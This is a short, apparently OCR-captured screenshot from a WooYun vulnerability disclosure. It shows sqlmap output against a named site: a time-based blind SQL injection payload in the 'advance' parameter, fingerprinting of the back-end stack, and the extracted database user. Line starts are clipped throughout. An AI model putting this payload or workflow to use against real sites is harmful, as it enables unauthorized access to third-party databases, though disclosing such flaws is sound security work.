 Payload: advance=0' AND SLEEP(5) AND 'MUfR'='MUfR
--
11:29:15] [INFO] the back-end DBMS is MySQL
eb application technology: Apache, PHP 5.3.27
ack-end DBMS: MySQL 5.0
11:29:15] [INFO] fetching current user
11:29:15] [INFO] resumed: game@%
urrent user:    'game@%'
11:29:15] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
l result in replacement with '?' character. Please, find proper character repre
entation inside corresponding
当前数据库用户
11:29:15] [INFO] fetched data logged to text files under 'E:\???~1\tools\????\S
LMAP~3\Bin\output\wiki.tff.mobage.cn'
*] shutting down at 11:29:15
root@Hacker~]# Sqlmap _
www.wooyun.org